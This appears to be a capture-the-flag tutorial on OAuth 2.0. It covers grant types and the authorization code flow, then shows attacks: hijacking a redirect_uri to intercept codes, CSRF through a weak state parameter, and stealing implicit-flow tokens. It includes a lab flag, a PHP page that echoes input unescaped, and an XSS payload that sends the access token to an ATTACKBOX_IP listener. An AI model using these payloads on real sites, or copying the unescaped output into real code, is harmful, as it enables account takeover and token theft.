The client can be a mobile app or a server-side web application. It acts as an intermediary, requesting access to resources and performing actions as permitted by the resource owner. For example, the coffee shop's web app, which you use to order and pay for coffee, is the client. Your authorization is needed to access your account details and payment information.

Authorization Server

The authorization server is responsible for issuing access tokens to the client after successfully authenticating the resource owner and obtaining their authorization. The authorization server plays a crucial role in the OAuth process by ensuring the client is granted permission only after legitimate user authentication and consent. For example, the coffee shop's backend system that handles authentication and authorization is the authorization server. It verifies your credentials and grants the web app permission to access your account.

Resource Server

The server hosting the protected resources can accept and respond to protected resource requests using access tokens. This server ensures that only authenticated and authorized clients can access or manipulate the resource owner's data. For example, the resource server is the coffee shop's database that stores your account information, order history, and payment details. It responds to requests from the web app, allowing it to retrieve and modify your data.

Authorization Grant

The client uses a credential representing the resource owner's authorization (to access their protected resources) to obtain an access token. The primary grant types are Authorization Code, Implicit, Resource Owner Password Credentials, and Client Credentials. For example, when you first log in to the coffee shop's app, you are given an authorization grant (like entering your username and password). The app uses this grant to get an access token from the authorization server. We will discuss it in detail in the next task.

Access Token

A credential that the client can use to access protected resources on behalf of the resource owner. It has a limited lifespan and scope. Access tokens are essential for maintaining secure and protected communication between the client and resource server without repeatedly asking the resource owner for credentials. For example, once you log in to the coffee shop's app, it receives an access token, which allows the app to access your account to place orders and make payments without asking you to log in again for a specific period.

Refresh Token

A credential that the client can use to obtain a new access token without requiring the resource owner to re-authenticate. Refresh tokens are typically long-lived and provide a way to maintain user sessions without frequent login interruptions. For example, when your access token expires, the web app will use a refresh token to get a new access token, so you don’t have to log in again.

Redirect URI

The URI to which the authorization server will redirect the resource owner’s user-agent after the grant or denial of the authorization. It checks if the client for which the authorization response has been requested is correct. For instance, after interacting with the coffee shop app and logging in, you will be redirected to the authorization server by the app page in the coffee shop’s app, commonly known as the redirect URI, to confirm that you successfully logged in.

Scope

Scopes are a mechanism for limiting an application's access to a user's account. They allow the client to specify the level of access needed and the authorization server to inform the user what access levels the application is requesting. Scopes help enforce the principle of least privilege. For example, the coffee shop's app may request different scopes, such as access to your order history and payment details. As the resource owner, you can see what information the app requests access to and grant or deny permissions.

State Parameter

An optional parameter maintains the state between the client and the authorization server. It can help prevent CSRF attacks by ensuring the response matches the client's request. The state parameter is a crucial part of securing the OAuth flow. For example, when you initiate the login process, the coffee shop's app sends a state parameter to the authorization server. This parameter helps ensure that the response you receive is linked to your original request, protecting against certain types of attacks.

Token & Authorization Endpoint

The authorization server's endpoint is where the client exchanges the authorization grant (or refresh token) for an access token. In contrast, the authorization endpoint is where the resource owner is authenticated and authorizes the client to access the protected resources.

OAuth Grant Types

OAuth 2.0 provides several grant types to accommodate various scenarios and client types. These grant types define how an application can obtain an access token to access protected resources on behalf of the resource owner. In this task, we will discuss four primary OAuth 2.0 grant types.





Authorization Code Grant

The Authorization Code grant is the most commonly used OAuth 2.0 flow suited for server-side applications (PHP, JAVA, .NET etc). In this flow, the client redirects the user to the authorization server, where the user authenticates and grants authorization. The authorization server then redirects the user to the client with an authorization code. The client exchanges the authorization code for an access token by requesting the authorization server's token endpoint.

This grant type is known for its enhanced security, as the authorization code is exchanged for an access token server-to-server, meaning the access token is not exposed to the user agent (e.g., browser), thus reducing the risk of token leakage. It also supports using refresh tokens to maintain long-term access without repeated user authentication.



Implicit Grant

The Implicit grant is primarily designed for mobile and web applications where clients cannot securely store secrets. It directly issues the access token to the client without requiring an authorization code exchange. In this flow, the client redirects the user to the authorization server. After the user authenticates and grants authorization, the authorization server returns an access token in the URL fragment. The complete flow is shown below:

This grant type is simplified and suitable for clients who cannot securely store client secrets. It is faster as it involves fewer steps than the authorization code grant. However, it is less secure as the access token is exposed to the user agent and can be logged in the browser history. It also does not support refresh tokens.



Resource Owner Password Credentials Grant

The Resource Owner Password Credentials grant is used when the client is highly trusted by the resource owner, such as first-party applications. The client collects the user’s credentials (username and password) directly and exchanges them for an access token, as shown below:

In this flow, the user provides their credentials directly to the client. The client then sends the credentials to the authorization server, which verifies the credentials and issues an access token. This grant type is direct, requiring fewer interactions, making it suitable for highly trusted applications where the user is confident in providing their credentials. However, it is less secure because it involves sharing credentials directly with the client and is unsuitable for third-party applications.



Client Credentials Grant

The Client Credentials grant is used for server-to-server interactions without user involvement. The client uses his credentials to authenticate with the authorization server and obtain an access token. In this flow, the client authenticates with the authorization server using its client credentials (client ID and secret), and the authorization server issues an access token directly to the client, as shown below:

This grant type is suitable for backend services and server-to-server communication as it does not involve user credentials, thus reducing security risks related to user data exposure.

How OAuth Flow Works

The OAuth 2.0 flow begins when a user (Resource Owner) interacts with a client application (Client) and requests access to a specific resource. The client redirects the user to an authorization server, where the user is prompted to log in and grant access. If the user consents, the authorization server issues an authorization code, which the client can exchange for an access token. This access token allows the client to access the resource server and retrieve the requested resource on behalf of the user.

Authorization Request

Click on Login with OAuth, and you will be redirected to the authorization server with the URL http://coffee.thm:8000/accounts/login/?next=/o/authorize/%3Fclient_id%3Dzlurq9lseKqvHabNqOc2DkjChC000QJPQ0JvNoBt%26response_type%3Dcode%26redirect_uri%3Dhttp%3A//bistro.thm%3A8000/oauthdemo/callback as shown below:

The bistro website initiates this process by redirecting Tom to the authorization server with the following parameters included in the URL:

response_type=code: This indicates that CoffeeShopApp is expecting an authorization code in return.state: A CSRF token to ensure that the request and response are part of the same transaction.client_id: A public identifier for the client application, uniquely identifying CoffeeShopApp.redirect_uri: The URL where the authorization server will send Tom after he grants permission. This must match one of the pre-registered redirect URIs for the client application.scope: Specifies the level of access requested, such as viewing coffee orders.

By including these parameters, the bistro app ensures that the authorization server understands what is requested and where to send the user afterwards. Here is the Python code that redirects the user to the authorization server:

def oauth_login(request):

app = Application.objects.get(name="CoffeeApp")

redirect_uri = request.GET.get("redirect_uri", "http://bistro.thm:8000/oauthdemo/callback")

authorization_url = (

f"http://coffee.thm:8000/o/authorize/?client_id={app.client_id}&response_type=code&redirect_uri={redirect_uri}"

)

return redirect(authorization_url)Authentication & Authorization

The process typically involves:

- User Login: Tom enters his username and password on the authorization server's login page.

- Consent Prompt: After authentication, the authorization server presents Tom with a consent screen detailing what CoffeeShopApp requests access to (e.g., viewing his coffee orders). Tom must then decide whether to grant or deny these permissions.

Authorization Response

If Tom agrees to grant access, the authorization server generates an authorization code. The server then redirects Tom to the bistro website using the specified redirect_uri. The redirection includes the authorization code and the original state parameter to ensure the integrity of the flow.

The authorization server responds with the following:

code:CoffeeShopAppwill use the authorisation code to request an access token.state: The CSRF token previously sent by CoffeeShopApp to validate the response.

An example authorization response would be https://bistro.thm:8000/callback?code=AuthCode123456&state=xyzSecure123.

This step ensures the authorization process is secure and the response is linked to the bistro's initial request. The authorization code is a temporary token that will be used in the next step to obtain an access token, allowing CoffeeShopApp to access Tom's profile details.

Token Request

The bistro website exchanges the authorization code for an access token by requesting the authorization server’s token endpoint through a POST request with the following parameters:

grant_type: type of grant being used; usually, it's set as code to specify authorization code as the grant type.code: The authorization code received from the authorization server.redirect_uri: This must match the original redirect URI provided in the authorization request.client_id and client_secret: Credentials for authenticating the client application.

Using the above parameters, the following code will make a token request to /o/token endpoint.

token_url = "http://coffee.thm:8000/o/token/"

client_id = Application.objects.get(name="CoffeeApp").client_id

client_secret = Application.objects.get(name="CoffeeApp").client_secret

redirect_uri = request.GET.get("redirect_uri", "http://bistro.thm:8000/oauthdemo/callback")

data = {

"grant_type": "authorization_code",

"code": code,

"redirect_uri": redirect_uri,

"client_id": client_id,

"client_secret": client_secret,

}

headers = {

'Content-Type': 'application/x-www-form-urlencoded',

'Authorization': f'Basic {base64.b64encode(f"{client_id}:{client_secret}".encode()).decode()}',

}

response = requests.post(token_url, data=data, headers=headers)

tokens = response.json()The bistro app securely exchanges the authorization code for an access token by sending this request. The authorization server will verify the information provided, ensuring the request is valid and originates from the client requesting the authorization code. If everything is correct, the authorization server will respond with the access token, allowing the bistro website to proceed with accessing Tom's profile details.

Token Response

The authorization server authenticates the bistro website and validates the authorization code. Upon successful validation, the server responds with an Access Token and, optionally, a Refresh Token.

The authorization server's response includes the following:

access_token: Token that will be used to access Tom's details.token_type: Typically "Bearer".expires_in: The duration in seconds for which the access token is valid.refresh_token (optional): A token used to obtain new access tokens without requiring the user to log in again.

Identifying the OAuth Services

Identifying OAuth Usage in an Application

The first indication that an application uses OAuth is often found in the login process. Look for options allowing users to log in using external service providers like Google, Facebook, and GitHub. These options typically redirect users to the service provider's authorization page, which strongly signals that OAuth is in use.

Detecting OAuth Implementation

When analyzing the network traffic during the login process, pay attention to HTTP redirects. OAuth implementations will generally redirect the browser to an authorization server's URL. This URL often contains specific query parameters, such as response_type, client_id, redirect_uri, scope, and state. These parameters are indicative of an OAuth flow in progress.

Identifying the OAuth Framework

Once you have confirmed that OAuth is being used, the next step is to identify the specific framework or library the application employs. This can provide insights into potential vulnerabilities and the appropriate security assessments. Here are some strategies to identify the OAuth framework:

- HTTP Headers and Responses: Inspect HTTP headers and response bodies for unique identifiers or comments referencing specific OAuth libraries or frameworks.

- Source Code Analysis: If you can access the application's source code, search for specific keywords and import statements that can reveal the framework in use. For instance, libraries like

django-oauth-toolkit,oauthlib,spring-security-oauth, orpassportinNode.js, each have unique characteristics and naming conventions. - Authorization and Token Endpoints: Analyze the endpoints used to obtain authorization codes and access tokens. Different OAuth implementations might have unique endpoint patterns or structures. For example, the

Django OAuth Toolkittypically follows the pattern/oauth/authorize/and/oauth/token/, while other frameworks might use different paths. - Error Messages: Custom error messages and debug output can inadvertently reveal the underlying technology stack. Detailed error messages might include references to specific OAuth libraries or frameworks.

Exploiting OAuth - Stealing OAuth Token

Tokens play a critical role in the OAuth 2.0 framework, acting as digital keys that grant access to protected resources. These tokens are issued by the authorization server and redirected to the client application based on the redirect_uri parameter. This redirection is crucial in the OAuth flow, ensuring that tokens are securely transmitted to the intended recipient. However, if the redirect_uri is not well protected, attackers can exploit it to hijack tokens.

Role of Redirect_URI

The redirect_uri parameter is specified during the OAuth flow to direct where the authorization server should send the token after authorization. This URI must be pre-registered in the application settings to prevent open redirect vulnerabilities. During the OAuth process, the server checks that the provided redirect_uri matches one of the registered URIs.

Vulnerability

An insecure redirect_uri can lead to severe security issues. If attackers gain control over any domain or URI listed in the redirect_uri, they can manipulate the flow to intercept tokens.

Preparing the Payload (Attacker Perspective)

<form action="http://coffee.thm:8000/oauthdemo/oauth_login/" method="get">

<input type="hidden" name="redirect_uri" value="http://dev.bistro.thm:8002/malicious_redirect.html">

<input type="submit" value="Hijack OAuth">

</form><script>

// Extract the authorization code from the URL

const urlParams = new URLSearchParams(window.location.search);

const code = urlParams.get('code');

document.getElementById('auth_code').innerText = code;

console.log("Intercepted Authorization Code:", code);

// code to save the acquired code in database/file etc

</script><body>

<a href="javascript:history.back()" class="back-arrow">←</a>

<div class="redirect-container">

<h1>Intercepted Authorization Code</h1>

<p id="auth_code"></p>

<script>

// Extract the authorization code from the URL

const urlParams = new URLSearchParams(window.location.search);

const code = urlParams.get('code');

document.getElementById('auth_code').innerText = code;

// For demonstration purposes, display the code

console.log("Intercepted Authorization Code:", code);

</script>

</div>

</body>Attacker Perspective

From the attacker’s machine, they can utilize the intercepted authorization code to call the /callback endpoint and exchange it for a valid access token. In an OAuth flow, as we saw earlier, the /callback endpoint is always available, accepting the code parameter and returning an access token. With this token, the attacker gains unauthorized access to the user's protected resources. To get the access token, visit the URL http://bistro.thm:8000/oauthdemo/callbackforflag/?code=xxxxx and replace the code parameter with the acquired authorization code.

<p id="auth_code">GgUtnf9k5wEJqeeTRtxluOA9Hvct2i</p>

{

"access_token": "P1P1uUMBAM1LPR7KgMViXKgUHtF5Jj",

"expires_in": 36000,

"token_type": "Bearer",

"scope": "read write",

"refresh_token": "KTOdKP0HvdyFnMYYDinR49CRGQSzSI",

"flag": "THM{GOT_THE_TOKEN007}"

}Exploiting OAuth - CSRF in OAuth

The state parameter in the OAuth 2.0 framework protects against CSRF attacks, which occur when an attacker tricks a user into executing unwanted actions on a web application where they are currently authenticated. In the context of OAuth, CSRF attacks can lead to unauthorized access to sensitive resources by hijacking the OAuth flow. The state parameter helps mitigate this risk by maintaining the integrity of the authorization process.

Vulnerability of Weak or Missing State Parameter

The state parameter is an arbitrary string that the client application includes in the authorization request. When the authorization server redirects the user back to the client application with the authorization code, it also includes the state parameter. The client application then verifies that the state parameter in the response matches the one it initially sent. This validation ensures that the response is not a result of a CSRF attack but a legitimate continuation of the OAuth flow.

For instance, consider an OAuth implementation where the state parameter is either missing or predictable (e.g., a static value like "state" or a simple sequential number). An attacker can initiate an OAuth flow and provide their malicious redirect URI. After the user authenticates and authorizes the application, the authorization server redirects the authorization code to the attacker's controlled URI, as specified by the weak or absent state parameter.

Exploiting OAuth - Implicit Grant Flow

In the implicit grant flow, tokens are directly returned to the client via the browser without requiring an intermediary authorization code. This flow is primarily used by single-page applications and is designed for public clients who cannot securely store client secrets. However, this flow has inherent vulnerabilities:

Weaknesses

- Exposing Access Token in URL: The application redirects the user to the OAuth authorization endpoint, which returns the access token in the URL fragment. Any script running on the page can easily access this fragment.

- Inadequate Validation of Redirect URIs: The OAuth server does not adequately validate the redirect URIs, allowing potential attackers to manipulate the redirection endpoint.

- No HTTPS Implementation: The application does not enforce HTTPS, which can lead to token interception through man-in-the-middle attacks.

- Improper Handling of Access Tokens: The application stores the access token insecurely, possibly in localStorage or sessionStorage, making it vulnerable to XSS attacks.

Deprecation of Implicit Grant Flow

Due to these vulnerabilities, the OAuth 2.0 Security Best Current Practice recommends deprecating the implicit grant flow in favour of the authorization code flow with Proof Key for Code Exchange (PKCE). This updated flow provides enhanced security by mitigating the risks of token exposure and lack of client authentication.

Victim Perspective

Once the user authenticates using the OAuth provider credentials , he will be redirected to callback.php, where he can enter a status. This page includes a form for entering a status and submitting it via an AJAX request:

<button class="btn btn-primary" onclick="submitStatus()">Submit</button>

<h2 class="mt-4">Submitted Status</h2>

<ul class="list-group" id="status-list">

<?php

session_start();

if (isset($_POST['status'])) {

$status = $_POST['status'];

if (!isset($_SESSION['statuses'])) {

$_SESSION['statuses'] = [];

}

$_SESSION['statuses'][] = $status;

header('Content-Type: application/json');

echo json_encode(['status' => $status]);

exit();

}

// Display previously stored statuses

if (isset($_SESSION['statuses'])) {

foreach ($_SESSION['statuses'] as $status) {

echo '<li class="list-group-item">' . $status . '</li>';

}

}

?>

</ul>Attacker Perspective

To prepare for the attack, inside the Attackbox instance, run a Python HTTP server to listen on port 8081 using the command python3 -m http.server 8081. If you encounter a "Port already in use" error, please try using a different port number. The attacker will share the following payload with the victim that he will enter as status (assume using social engineering):

<script>var hash = window.location.hash.substr(1);var result = hash.split('&').reduce(function (res, item) {var parts = item.split('=');res[parts[0]] = parts[1];

return res;

}, {});

var accessToken = result.access_token;

var img = new Image();

img.src = 'http://ATTACKBOX_IP:8081/steal_token?token=' + accessToken;

</script>Let's dissect the payload:

